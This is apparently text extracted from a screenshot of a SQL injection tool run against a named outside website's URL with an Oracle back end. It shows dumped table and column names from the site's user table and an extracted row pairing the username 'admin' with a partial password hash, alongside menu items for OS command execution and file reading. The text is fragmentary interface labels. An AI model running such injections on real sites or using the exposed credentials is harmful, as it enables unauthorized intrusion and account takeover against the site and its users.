 URL http://www.xmbtn.com/webepg/webepg.jsp?id=434710808 GET
Type Integer DB Oracle Keyword
Datas
Table/Column Count EMAIL PASSW... USERNAME
T_GRTABLE e10adc3... admin
T_RULE
T_USER
ID
EMAIL
ISONLINE
PASSWORD
Datas One by one 1=1
Tables Columns All Save
Informations Datas Oracle Remote Data Oracle Query Oracle OS Command FileReader